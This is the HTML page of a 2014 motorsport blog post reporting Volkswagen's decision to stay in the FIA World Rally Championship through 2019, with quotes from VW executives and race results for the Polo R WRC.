    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7600" class="post-7600 post type-post status-publish format-standard has-post-thumbnail hentry category-race tag-championship tag-fia tag-fin tag-julien-ingrassia tag-manufacturers-championship tag-matti-latvala tag-ogier-julien-ingrassia tag-race-touareg tag-rally-championship tag-rally-dakar tag-technical-development tag-volkswagen-board tag-volkswagen-motorsport-director-jost-capito tag-world tag-world-rally tag-world-rally-championship tag-wrc" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-10T12:56:47+00:00" >June 10, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7600">2339</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fvolkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VOLKSWAGEN+PLANS+LONG-TERM+INVOLVEMENT+IN+THE+FIA+WORLD+RALLY+CHAMPIONSHIP+%28WRC%29&url=https%3A%2F%2Fbuildraceparty.com%2Fvolkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg&description=VOLKSWAGEN+PLANS+LONG-TERM+INVOLVEMENT+IN+THE+FIA+WORLD+RALLY+CHAMPIONSHIP+%28WRC%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=VOLKSWAGEN+PLANS+LONG-TERM+INVOLVEMENT+IN+THE+FIA+WORLD+RALLY+CHAMPIONSHIP+%28WRC%29 %0A%0A https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg 4250w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-1024x681.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382-940x626.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Rally Italy (Sardinia) 2014"/></a></div>
            <!-- content --><div>
<p>Volkswagen commits its future to rallying: the Volkswagen Board has decided on a long-term involvement in the FIA World Rally Championship (WRC) and given the green light for a continuation of its commitment to the series up to and including 2019. Volkswagen made its first appearance at the pinnacle of rallying with the Polo R WRC in 2013 and immediately won all three titles – Driver, Co-Driver and Manufacturer – at the first attempt. This season, the works team is still unbeaten and leads the World Championship with its pairings of Sébastien Ogier/Julien Ingrassia (F/F) and Jari-Matti Latvala/Miikka Anttila (FIN/FIN). Andreas Mikkelsen (N), with co-driver Ola Fløene (N) at his side, is fourth.</p>
</div>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/06/02_VW-WRC-2014-02-JM1-0014.jpg"><img class="aligncenter size-large wp-image-7602" src="http://buildraceparty.com/wp-content/uploads/2014/06/02_VW-WRC-2014-02-JM1-0014-1024x681.jpg" alt="Rally Sweden 2014" width="940" height="625" srcset="https://buildraceparty.com/wp-content/uploads/2014/06/02_VW-WRC-2014-02-JM1-0014-1024x681.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/02_VW-WRC-2014-02-JM1-0014-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/02_VW-WRC-2014-02-JM1-0014-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/02_VW-WRC-2014-02-JM1-0014-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a>“The FIA World Rally Championship is a very good platform for Volkswagen to demonstrate the efficiency, dynamics and reliability of its cars to a global public,” said Dr. Heinz-Jakob Neußer, Volkswagen Board Member for Technical Development and responsible for the brand’s motorsport programme. “The series is more closely oriented towards the technology used in the latest production vehicles than any other world championship, and based on the kind of real conditions that our customers all over the world experience on a daily basis. Furthermore, millions of people are passionate about this spectacular sport. The close interaction between the production and motorsport development departments at Volkswagen, the sporting contest with our direct rivals in various markets, and the huge potential for marketing in the media led to our decision to commit to a long-term involvement in the World Rally Championship.”</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/06/08_vw-wrc-2013-12-rb1-2114.jpg"><img class="aligncenter size-large wp-image-7604" src="http://buildraceparty.com/wp-content/uploads/2014/06/08_vw-wrc-2013-12-rb1-2114-1024x681.jpg" alt="Rally Spain 2013" width="940" height="625" srcset="https://buildraceparty.com/wp-content/uploads/2014/06/08_vw-wrc-2013-12-rb1-2114-1024x681.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/08_vw-wrc-2013-12-rb1-2114-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/08_vw-wrc-2013-12-rb1-2114-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/08_vw-wrc-2013-12-rb1-2114-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a>The involvement was originally planned for three years, from 2013 to 2015. The Board’s decision now sees this commitment extended by a further four years. “The Volkswagen Board’s decision to commit to the FIA World Rally Championship until 2019 makes us very proud. Volkswagen has never implemented a long-term motorsport programme on this scale before,” said Volkswagen Motorsport Director Jost Capito. “This faith is a huge motivation for our entire team not to rest on its laurels for a single second, but to continue to show the same degree of passion, determination and commitment to ensure we remain successful in the World Rally Championship. A prerequisite for the success of the championship itself is a format optimised for TV, in order to make rallying even more attractive for the general public. We call upon the promoters to work together with the manufacturers to significantly increase the media coverage of the series.”</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/06/03_vw-20140606-0721.jpg"><img class="aligncenter size-large wp-image-7603" src="http://buildraceparty.com/wp-content/uploads/2014/06/03_vw-20140606-0721-1024x681.jpg" alt="Rally Italy (Sardinia) 2014" width="940" height="625" srcset="https://buildraceparty.com/wp-content/uploads/2014/06/03_vw-20140606-0721-1024x681.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/03_vw-20140606-0721-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/03_vw-20140606-0721-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/03_vw-20140606-0721-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a>Along with Formula One, the World Rally Championship is the most iconic automobile racing series in the world. It has been held as the top-ranking championship in rallying since 1973 and consists of 13 rallies held on four continents – on asphalt, gravel, snow and ice. The World Rally Cars in action are based on production vehicles, with a 1.6-litre four-cylinder turbo engine, generating about 315 hp, and four-wheel drive. After three back-to-back successes at the Rally Dakar with the diesel-powered Race Touareg between 2009 and 2011, the Wolfsburg-based manufacturer went in search of a new challenge and entered the FIA World Rally Championship with the Polo R WRC in 2013. With ten wins in 13 rallies, the works team won the Drivers’ and Co-Drivers’ Championship at the first attempt with Sébastien Ogier/Julien Ingrassia, while Volkswagen also triumphed in the Manufacturers’ Championship. This season, the Volkswagen Polo R WRC has so far won six rallies out of six.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/championship/">CHAMPIONSHIP</a></li><li><a href="https://buildraceparty.com/tag/fia/">FIA</a></li><li><a href="https://buildraceparty.com/tag/fin/">FIN</a></li><li><a href="https://buildraceparty.com/tag/julien-ingrassia/">Julien Ingrassia</a></li><li><a href="https://buildraceparty.com/tag/manufacturers-championship/">Manufacturers Championship</a></li><li><a href="https://buildraceparty.com/tag/matti-latvala/">Matti Latvala</a></li><li><a href="https://buildraceparty.com/tag/ogier-julien-ingrassia/">Ogier Julien Ingrassia</a></li><li><a href="https://buildraceparty.com/tag/race-touareg/">Race Touareg</a></li><li><a href="https://buildraceparty.com/tag/rally-championship/">Rally Championship</a></li><li><a href="https://buildraceparty.com/tag/rally-dakar/">Rally Dakar</a></li><li><a href="https://buildraceparty.com/tag/technical-development/">Technical Development</a></li><li><a href="https://buildraceparty.com/tag/volkswagen-board/">Volkswagen Board</a></li><li><a href="https://buildraceparty.com/tag/volkswagen-motorsport-director-jost-capito/">Volkswagen Motorsport Director Jost Capito</a></li><li><a href="https://buildraceparty.com/tag/world/">WORLD</a></li><li><a href="https://buildraceparty.com/tag/world-rally/">World Rally</a></li><li><a href="https://buildraceparty.com/tag/world-rally-championship/">World Rally Championship</a></li><li><a href="https://buildraceparty.com/tag/wrc/">wrc</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fvolkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VOLKSWAGEN+PLANS+LONG-TERM+INVOLVEMENT+IN+THE+FIA+WORLD+RALLY+CHAMPIONSHIP+%28WRC%29&url=https%3A%2F%2Fbuildraceparty.com%2Fvolkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg&description=VOLKSWAGEN+PLANS+LONG-TERM+INVOLVEMENT+IN+THE+FIA+WORLD+RALLY+CHAMPIONSHIP+%28WRC%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=VOLKSWAGEN+PLANS+LONG-TERM+INVOLVEMENT+IN+THE+FIA+WORLD+RALLY+CHAMPIONSHIP+%28WRC%29 %0A%0A https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/mid-summer-drift-provided-driftstl/">Mid-Summer Drift Provided by DriftSTL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/audi-receives-enthusiastic-welcome-le-mans/">AUDI RECEIVES ENTHUSIASTIC WELCOME AT LE MANS</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/formerjoshtons/"><img alt='' src='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2014-06-10T12:56:47+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:09-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg"><meta itemprop="width" content="4250"><meta itemprop="height" content="2830"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696f69da52373_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f69da52373" ><script>var block_td_uid_2_696f69da52373 = new tdBlock();
block_td_uid_2_696f69da52373.id = "td_uid_2_696f69da52373";
block_td_uid_2_696f69da52373.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696f69da52373_rand","td_column_number":3,"live_filter_cur_post_id":7600,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f69da52373_rand","tdc_css_class_style":"td_uid_2_696f69da52373_rand_style"}';
block_td_uid_2_696f69da52373.td_column_number = "3";
block_td_uid_2_696f69da52373.block_type = "td_block_related_posts";
block_td_uid_2_696f69da52373.post_count = "3";
block_td_uid_2_696f69da52373.found_posts = "712";
block_td_uid_2_696f69da52373.header_color = "";
block_td_uid_2_696f69da52373.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f69da52373.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_696f69da52373);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696f69da5c87f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696f69da52373" href="#">RELATED ARTICLES</a><a id="td_uid_4_696f69da5c88b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696f69da52373" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696f69da52373 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
